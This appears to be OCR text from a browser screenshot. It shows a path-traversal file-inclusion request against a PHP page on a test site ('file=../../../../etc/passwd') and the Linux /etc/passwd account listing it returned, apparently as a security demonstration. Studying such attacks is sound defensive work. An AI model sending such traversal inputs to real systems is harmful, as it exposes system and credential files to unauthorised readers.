 www.webtester.com/include/file01.php?file=../../../../etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/b
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexister
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:
/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false webper:x:1000:1000:webper,,,:/home
/webper:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin